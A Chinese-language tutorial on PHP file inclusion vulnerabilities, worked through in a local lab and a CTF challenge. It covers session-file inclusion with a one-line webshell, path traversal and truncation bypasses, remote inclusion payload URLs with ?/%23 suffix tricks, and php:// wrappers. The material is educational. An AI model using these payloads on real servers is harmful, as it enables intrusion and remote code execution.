文件包含漏洞浅析
一些函数
_REQUEST、_post、_get
PHP $_REQUEST 用于收集HTML表单提交的数据。
默认情况下包含了 _POST 和 $_COOKIE 的数组
1、PHP $_POST 被广泛应用于收集表单数据,在HTML form标签的指定该属性:"method="post"。
2、PHP $_GET 同样被广泛应用于收集表单数据,在HTML form标签的指定该属性:"method="get"。
3、PHP$_GET 也可以收集URL中发送的数据。
_GET,_COOKIE 的数组,
这条指令确定了哪些超全局数据该被注册到超全局数组REQUEST中,这些超全局数据包括G(GET),P(POST),C(COOKIE),E(ENV),S(SERVER)。这条指令同样指定了这些数据的注册顺序,换句话说GP和PG是不一样的。注册的顺序是从左至右,即右侧的值会覆盖左侧的。比如,当设置为GPC时,COOKIE > POST > GET,依次覆盖。如果这个项被设置为空,php将会使用指令variables_order的值来指定。
参考: https://blog.csdn.net/vip_linux/article/details/11514181
本地文件包含漏洞
参考 https://www.freebuf.com/articles/web/182280.html
(我又来抄作业了)
PHP中文件包含函数有以下四种:
1、require()
2、require_once()
3、include()
4、include_once()
include和require区别主要是,include在包含的过程中如果出现错误,会抛出一个警告,程序继续正常运行;而require函数出现错误的时候,会直接报错并退出程序的执行。
而include_once(),require_once()这两个函数,与前两个的不同之处在于这两个函数只包含一次,适用于在脚本执行期间同一个文件有可能被包括超过一次的情况下,你想确保它只被包括一次以避免函数重定义,变量重新赋值等问题。
无限制本地文件包含漏洞
以 [HCTF 2018]WarmUp 为例
让include 加载../../../../../ffffllllaaaagggg
session文件包含漏洞
session.php:
index.php:
构造 ?username=tlsn&file=session.php 向session里存放 tlsn

打开相应位置

session的文件名为sess_+sessionid,sessionid可以通过开发者模式获取。

解析 username|s:4:"tlsn"; 这句话:
打开的会话文件中的内容username|s:4:"tlsn";是PHP会话数据的序列化表示。这种格式是PHP用来存储和恢复会话变量状态的方式。让我们分解这个字符串来理解它的含义:
username:这是会话变量的名称。在你的例子中,它表明存储的数据是与username这个会话变量相关的。|:分隔符,用来分隔变量名和变量值。s:表示接下来的数据是一个字符串(string)类型。4:表示字符串的长度。在你的例子中,"tlsn"是4个字符长。:"tlsn":变量的实际值。这里,变量username的值是"tlsn"。;:终止符,用来标记变量声明的结束。
综上所述,username|s:4:"tlsn";可以解释为:会话中有一个名为username的字符串类型变量,它的值为"tlsn",字符串长度为4个字符。这种格式允许PHP在会话开始时将变量值反序列化回$_SESSION超全局变量,使得在不同的请求之间持久化用户状态成为可能。
如果你的应用程序中对$_SESSION["username"]赋值为"tlsn",那么当PHP脚本执行session_start()函数时,它会读取会话文件,并通过反序列化这个字符串来恢复$_SESSION["username"]的值为"tlsn"。这样,即使是在不同的页面请求中,应用程序也能够访问到持久化的会话数据。
上传 一句话木马:
username=


尝试触发一句话木马:
?file=D:\BTools\Web\phpStudy_64\Data\Extensions\tmp\tmp\sess_3n5alp94thuf48heesr26umsst

从攻击结果可以看到我们的payload和恶意代码确实都已经正常解析和执行。
有限制本地文件包含漏洞绕过
%00截断
限制范围: magic_quotes_gpc = Off php版本<5.3.4
%00的使用是在路径上
由于%00做了截断,所以最后服务器接收到的文件名依然还是aaa.php,因为会在接收的时候,就直接对url编码进行解码,然后再去接收文件,这时候的文件名就已然变成了aaa.php,已经把后面的bbb.jpg给截断掉了。
所以,%00只能用在路径上,这个路径可能在post数据包中,也可能在url中,所以在这些地方使用%00进行截断处理,这样服务器在对文件名进行检测之后,就会把路径跟文件名拼接在一起,这时候%00就开始发挥真正的威力了。
ps:magic_quotes_gpc 的功能

路径长度截断
条件:windows OS,点号需要长于256;linux OS 长于4096

一般都使用 ././././././././././././././././././././././././
点号截断
条件:windows OS,点号需要长于256

远程文件包含漏洞
无限制远程文件包含漏洞
PHP的配置文件allow_url_fopen和allow_url_include设置为ON,include/require等包含函数可以加载远程文件,如果远程文件没经过严格的过滤,导致了执行恶意文件的代码,这就是远程文件包含漏洞。
allow_url_fopen = On(是否允许打开远程文件)
allow_url_include = On(是否允许include/require远程文件)
看一下我们的:

想办法把allow_url_include修改为on
1、寻找 php.ini的路径

2、修改

3、起docker,构造出一个ip
login.php:
4、构造远程文件包含漏洞使include 包含docker中的php文件: http://localhost:3000/index.php?file=http://192.168.190.128:6385/templates/login.php

执行成功,我们可以利用这个漏洞getshell
有限制远程文件包含漏洞绕过
测试代码
代码中多添加了html后缀,导致远程包含的文件也会多一个html后缀。
问号绕过
构造
http://localhost:3000/index.php?file=http://192.168.190.128:6385/templates/login.php?

原理
Web服务器在处理请求时会忽略URL的查询参数部分(即?及其后面的内容)来确定要执行的文件
在Web开发和HTTP协议中,URL(统一资源定位符)被用来指定想要访问的资源。一个完整的URL可以分为几个部分,包括协议(如HTTP或HTTPS)、主机名(或IP地址)、端口号(可选)、路径(指向特定资源的位置)以及查询参数(可选,用于提供额外的指令或信息给服务器)。查询参数部分通常以问号(?)开始,后面跟着一个或多个键值对,键与值之间用等号(=)连接,不同的键值对之间用和号(&)分隔。
当Web服务器接收到一个请求时,它会解析URL以决定要执行或返回哪个资源。这里的关键点是,服务器通常只用URL的路径部分来确定请求的是哪个文件或资源,而查询参数(问号?及其后面的部分)通常用于传递额外的信息给应用程序,而不是用来确定请求的文件本身。这意味着,服务器在确定要处理的文件时,会“忽略”查询参数部分。这个机制是由服务器的设计和HTTP协议的工作方式决定的。
例如,如果有一个请求URL是http://example.com/index.php?user=123,Web服务器会识别/index.php为要执行的脚本,而user=123这部分则作为查询参数,传递给index.php脚本处理,而不是用来决定请求的是哪个文件。
#绕过
构造
http://localhost:3000/index.php?file=http://192.168.190.128:6385/templates/login.php%23

原理:
1、为什么 %23行而#不行呢
在第一个URL http://localhost:3000/index.php?file=http://192.168.190.128:6385/templates/login.php%23中,井号被URL编码为%23。URL编码用于在URL中表示那些可能会被错误解释或不能直接发送的特殊字符。当%23作为URL的一部分发送到服务器时,它被服务器解码为井号#,但由于它是URL编码的,它被视为URL参数的一部分而不是片段标识符,因此整个字符串(包括井号)被发送到服务器。
在第二个URL http://localhost:3000/index.php?file=http://192.168.190.128:6385/templates/login.php#中,井号未经编码,直接使用。这导致井号#及其后面的部分(如果有的话)被浏览器认为是指向本地资源的片段,而不是发送到服务器的请求的一部分。
2、在url中#的作用
在URL中,井号(#)被用作片段标识符(也称为“锚点”),用来指定网页中的一个位置,使得浏览器能够直接跳转到该位置。这种用法主要用于两个场景:
- 在同一文档中导航:当用户点击带有锚点的链接时,浏览器会滚动到同一页面上具有相应ID的元素位置。例如,
http://example.com/index.html#section2会导致浏览器加载index.html后,自动滚动到ID为section2的元素。 - 在Web应用中维护状态:一些单页面应用(SPA)使用锚点来维护当前状态的信息,便于浏览器的前进和后退操作,同时不重新加载页面。
井号及其后面的部分(即URL片段)在浏览器内部处理,而不是发送到服务器。这是因为URL片段主要用于客户端(浏览器)操作,例如页面内导航和状态管理,而不影响服务器端资源的定位。当浏览器发送HTTP请求时,它只包括URL中井号之前的部分。因此,服务器端接收的URL不包含井号及其后面的片段。

3、抓一下包看看
使用 %23 的:

使用 # 的:
4、总结
-
直接加 # => 我们的浏览器会认为其是指向本地资源的锚点,这会导致 # 及其后面的东西全部失效
-
直接加 %23 => 我们的浏览器会把其当作字符串一块发往服务器,在服务器中被解码成 # , 如果此时再使用include ,就是在访问http://192.168.190.128:6385/templates/login.php#111

后面的东西被浏览器当作http://192.168.190.128:6385/templates/login.php文件的锚点,进而达到加载 http://192.168.190.128:6385/templates/login.php 的目的
PHP伪协议
PHP 带有很多内置 URL 风格的封装协议,可用于类似 fopen()、 copy()、 file_exists() 和 filesize() 的文件系统函数。 除了这些封装协议,还能通过 stream_wrapper_register() 来注册自定义的封装协议。

php:// 输入输出流
PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符, 内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。
详解
-
条件:
allow_url_fopen:off/onallow_url_include:仅php://input php://stdin php://memory php://temp需要on
-
作用:
php://访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。 -
说明:
PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符,
